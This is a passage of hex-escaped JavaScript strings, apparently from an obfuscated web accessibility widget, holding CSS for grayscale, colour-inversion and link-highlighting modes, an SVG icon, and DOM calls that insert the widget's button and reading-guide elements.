d\x54\x67\x75\x4d\x6a\x63\x34\x4c\x44\x51\x79\x4c\x6a\x41\x78\x4e\x79\x41\x35\x4c\x6a\x63\x30\x4d\x53\x77\x7a\x4d\x43\x34\x33\x4d\x6a\x51\x67\x4d\x53\x34\x78\x4d\x7a\x67\x73\x4d\x7a\x55\x75\x4f\x44\x41\x35\x49\x43\x49\x76\x50\x6a\x78\x6e\x50\x6a\x78\x6e\x50\x6a\x78\x6e\x50\x6a\x78\x77\x59\x58\x52\x6f\x49\x47\x5a\x70\x62\x47\x77\x39\x49\x69\x4d\x79\x4d\x54\x49\x32\x4d\x6a\x63\x69\x49\x47\x51\x39\x49\x6b\x30\x79\x4f\x53\x34\x78\x4e\x7a\x55\x73\x4d\x6a\x45\x75\x4d\x54\x55\x31\x59\x7a\x41\x75\x4d\x44\x63\x78\x4c\x54\x41\x75\x4e\x6a\x45\x7a\x4c\x54\x41\x75\x4d\x54\x59\x31\x4c\x54\x45\x75\x4d\x6a\x55\x7a\x4c\x54\x41\x75\x4e\x6a\x4d\x31\x4c\x54\x45\x75\x4e\x54\x63\x7a\x54\x44\x49\x75\x4d\x54\x59\x31\x4c\x44\x41\x75\x4d\x6a\x55\x34\x59\x79\x30\x77\x4c\x6a\x51\x79\x4e\x43\x30\x77\x4c\x6a\x4d\x79\x4c\x54\x41\x75\x4f\x54\x67\x34\x4c\x54\x41\x75\x4d\x7a\x51\x32\x4c\x54\x45\x75\x4e\x44\x4d\x31\x4c\x54\x41\x75\x4d\x44\x55\x7a\x51\x7a\x41\x75\x4d\x6a\x67\x79\x4c\x44\x41\x75\x4e\x44\x6b\x33\x4c\x44\x41\x73\x4d\x53\x34\x77\x4d\x79\x77\x77\x4c\x44\x45\x75\x4e\x6a\x45\x33\x64\x6a\x4d\x30\x4c\x6a\x45\x33\x4d\x57\x4d\x77\x4c\x44\x41\x75\x4e\x6a\x45\x7a\x4c\x44\x41\x75\x4d\x7a\x41\x32\x4c\x44\x45\x75\x4d\x54\x51\x32\x4c\x44\x41\x75\x4e\x7a\x63\x32\x4c\x44\x45\x75\x4e\x44\x4d\x35\x59\x7a\x41\x75\x4e\x44\x63\x78\x4c\x44\x41\x75\x4d\x6a\x59\x33\x4c\x44\x45\x75\x4d\x44\x55\x35\x4c\x44\x41\x75\x4d\x6a\x45\x7a\x4c\x44\x45\x75\x4e\x44\x67\x79\x4c\x54\x41\x75\x4d\x54\x5a\x73\x4e\x79\x34\x30\x4f\x44\x49\x74\x4e\x69\x34\x7a\x4e\x44\x52\x73\x4e\x69\x34\x34\x4e\x44\x63\x73\x4d\x54\x49\x75\x4d\x54\x55\x31\x59\x7a\x41\x75\x4d\x6a\x55\x35\x4c\x44\x41\x75\x4e\x44\x67\x73\x4d\x43\x34\x33\x4d\x6a\x6b\x73\x4d\x43\x34\x33\x4e\x44\x59\x73\x4d\x53\x34\x79\x4c\x44\x41\x75\x4e\x7a\x51\x32\x59\x7a\x41\x75\x4d\x6a\x4d\x31\x4c\x44\x41\x73\x4d\x43\x34\x30\x4f\x54\x51\x74\x4d\x43\x34\x77\x4f\x43\x77\x77\x4c\x6a\x63\x77\x4e\x69\x30\x77\x4c\x6a\x49\x78\x4d\x32\x77\x32\x4c\x6a\x6b\x34\x4f\x43\x30\x30\x4c\x6a\x55\x34\x4e\x57\x4d\x77\x4c\x6a\x4d\x79\x4f\x53\x30\x77\x4c\x6a\x49\x78\x4d\x79\x77\x77\x4c\x6a\x55\x32\x4e\x53\x30\x77\x4c\x6a\x55\x34\x4e\x69\x77\x77\x4c\x6a\x59\x31\x4f\x53\x30\x78\x4c\x6a\x41\x78\x4d\x32\x4d\x77\x4c\x6a\x41\x35\x4e\x43\x30\x77\x4c\x6a\x51\x79\x4e\x69\x77\x77\x4c\x6a\x41\x79\x4e\x43\x30\x77\x4c\x6a\x67\x34\x4c\x54\x41\x75\x4d\x54\x67\x34\x4c\x54\x45\x75\x4d\x6a\x49\x32\x62\x43\x30\x32\x4c\x6a\x4d\x33\x4e\x69\x30\x78\x4d\x53\x34\x7a\x4f\x44\x4a\x73\x4f\x43\x34\x32\x4d\x54\x45\x74\x4d\x69\x34\x33\x4e\x44\x56\x44\x4d\x6a\x67\x75\x4e\x7a\x41\x31\x4c\x44\x49\x79\x4c\x6a\x49\x33\x4e\x43\x77\x79\x4f\x53\x34\x78\x4d\x44\x55\x73\x4d\x6a\x45\x75\x4e\x7a\x59\x34\x4c\x44\x49\x35\x4c\x6a\x45\x33\x4e\x53\x77\x79\x4d\x53\x34\x78\x4e\x54\x56\x36\x49\x45\x30\x78\x4e\x69\x34\x35\x4e\x6a\x51\x73\x4d\x6a\x49\x75\x4e\x7a\x41\x78\x59\x79\x30\x77\x4c\x6a\x51\x79\x4e\x43\x77\x77\x4c\x6a\x45\x7a\x4d\x79\x30\x77\x4c\x6a\x63\x33\x4e\x69\x77\x77\x4c\x6a\x55\x77\x4e\x69\x30\x77\x4c\x6a\x6b\x30\x4d\x53\x77\x77\x4c\x6a\x6b\x32\x59\x79\x30\x77\x4c\x6a\x45\x32\x4e\x53\x77\x77\x4c\x6a\x51\x34\x4c\x54\x41\x75\x4d\x54\x45\x34\x4c\x44\x45\x75\x4d\x44\x45\x7a\x4c\x44\x41\x75\x4d\x54\x45\x34\x4c\x44\x45\x75\x4e\x44\x4d\x35\x62\x44\x59\x75\x4e\x54\x67\x34\x4c\x44\x45\x78\x4c\x6a\x63\x34\x4d\x57\x77\x74\x4e\x43\x34\x31\x4e\x44\x45\x73\x4d\x69\x34\x35\x4f\x44\x56\x73\x4c\x54\x59\x75\x4f\x44\x6b\x30\x4c\x54\x45\x79\x4c\x6a\x4d\x78\x4e\x57\x4d\x74\x4d\x43\x34\x79\x4d\x54\x49\x74\x4d\x43\x34\x7a\x4e\x7a\x4d\x74\x4d\x43\x34\x31\x4e\x44\x45\x74\x4d\x43\x34\x32\x4e\x43\x30\x77\x4c\x6a\x6b\x30\x4d\x53\x30\x77\x4c\x6a\x63\x79\x59\x79\x30\x77\x4c\x6a\x41\x35\x4e\x43\x30\x77\x4c\x6a\x41\x79\x4e\x79\x30\x77\x4c\x6a\x45\x32\x4e\x53\x30\x77\x4c\x6a\x41\x79\x4e\x79\x30\x77\x4c\x6a\x49\x31\x4f\x53\x30\x77\x4c\x6a\x41\x79\x4e\x32\x4d\x74\x4d\x43\x34\x7a\x4d\x44\x59\x73\x4d\x43\x30\x77\x4c\x6a\x55\x34\x4f\x43\x77\x77\x4c\x6a\x45\x77\x4e\x79\x30\x77\x4c\x6a\x67\x30\x4e\x79\x77\x77\x4c\x6a\x4d\x79\x54\x44\x49\x75\x4f\x43\x77\x7a\x4d\x69\x34\x31\x4f\x56\x59\x30\x4c\x6a\x55\x30\x4f\x57\x77\x79\x4d\x53\x34\x31\x4f\x54\x6b\x73\x4d\x54\x55\x75\x4f\x44\x41\x32\x54\x44\x45\x32\x4c\x6a\x6b\x32\x4e\x43\x77\x79\x4d\x69\x34\x33\x4d\x44\x46\x36\x49\x69\x38\x20\x50\x43\x39\x6e\x50\x6a\x77\x76\x5a\x7a\x34\x38\x4c\x32\x63\x20\x50\x43\x39\x6e\x50\x6a\x77\x76\x63\x33\x5a\x6e\x50\x67\x3d\x3d\x29\x2c\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x20\x3e\x20\x2a\x7b\x66\x69\x6c\x74\x65\x72\x3a\x20\x67\x72\x61\x79\x73\x63\x61\x6c\x65\x28\x31\x30\x30\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x2d\x77\x65\x62\x6b\x69\x74\x2d\x66\x69\x6c\x74\x65\x72\x3a\x20\x67\x72\x61\x79\x73\x63\x61\x6c\x65\x28\x31\x30\x30\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x68\x74\x6d\x6c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x7d\x68\x74\x6d\x6c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x20\x3e\x20\x2a\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x2d\x66\x66\x7b\x66\x69\x6c\x74\x65\x72\x3a\x20\x69\x6e\x76\x65\x72\x74\x28\x31\x30\x30\x25\x29\x3b\x2d\x77\x65\x62\x6b\x69\x74\x2d\x66\x69\x6c\x74\x65\x72\x3a\x20\x69\x6e\x76\x65\x72\x74\x28\x31\x30\x30\x25\x29\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x7b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x63\x66\x66\x33\x63\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x62\x62\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x72\x74\x69\x63\x6c\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x73\x69\x64\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x69\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x6f\x64\x79\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x75\x74\x74\x6f\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x64\x69\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x65\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x66\x6f\x6f\x74\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x66\x6f\x72\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x31\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x33\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x34\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x35\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x36\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x65\x61\x64\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x69\x6e\x70\x75\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6c\x61\x62\x65\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6c\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6d\x61\x69\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6e\x61\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x70\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x65\x6c\x65\x63\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x6d\x61\x6c\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x74\x72\x6f\x6e\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x64\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x68\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x75\x6c\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x35\x30\x64\x30\x61\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x7b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x62\x62\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x72\x74\x69\x63\x6c\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x73\x69\x64\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x69\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x6f\x64\x79\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x75\x74\x74\x6f\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x64\x69\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x65\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x66\x6f\x6f\x74\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x66\x6f\x72\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x31\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x33\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x34\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x35\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x36\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x65\x61\x64\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x69\x6e\x70\x75\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6c\x61\x62\x65\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6c\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6d\x61\x69\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6e\x61\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x70\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x65\x6c\x65\x63\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x6d\x61\x6c\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x74\x72\x6f\x6e\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x64\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x68\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x75\x6c\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x30\x64\x33\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x20\x61\x7b\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x20\x75\x6e\x64\x65\x72\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x61\x75\x74\x6f\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x61\x75\x74\x6f\x7d\x2e\x69\x63\x6f\x6e\x69\x6d\x67\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x34\x37\x34\x37\x34\x37\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x70\x78\x7d\x2e\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x7b\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x7d\x73\x70\x61\x6e\x23\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x3a\x62\x65\x66\x6f\x72\x65\x7b\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x22\x22\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x35\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x33\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74\x3a\x20\x61\x75\x74\x6f\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x36\x70\x78\x7d\x40\x6d\x65\x64\x69\x61\x20\x73\x63\x72\x65\x65\x6e\x20\x61\x6e\x64\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x36\x39\x70\x78\x29\x7b\x2e\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x7d\x7d\x20\x2e\x61\x64\x61\x2d\x76\x69\x73\x75\x61\x6c\x6c\x79\x2d\x68\x69\x64\x64\x65\x6e\x20\x7b\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x2d\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x20\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6c\x69\x70\x3a\x20\x72\x65\x63\x74\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x77\x68\x69\x74\x65\x2d\x73\x70\x61\x63\x65\x3a\x20\x6e\x6f\x77\x72\x61\x70\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x7d','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x68\x65\x61\x64','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x64\x69\x76','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x75\x77\x2d\x73\x31\x30\x2d\x72\x65\x61\x64\x69\x6e\x67\x2d\x67\x75\x69\x64\x65','\x62\x6f\x64\x79','\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74','\x61\x6e\x69\x6d\x61\x74\x65\x64','\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x20\x72\x6f\x6c\x65\x3d\x22\x62\x75\x74\x74\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x22\x20\x69\x64\x3d\x22\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x22\x3e','\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\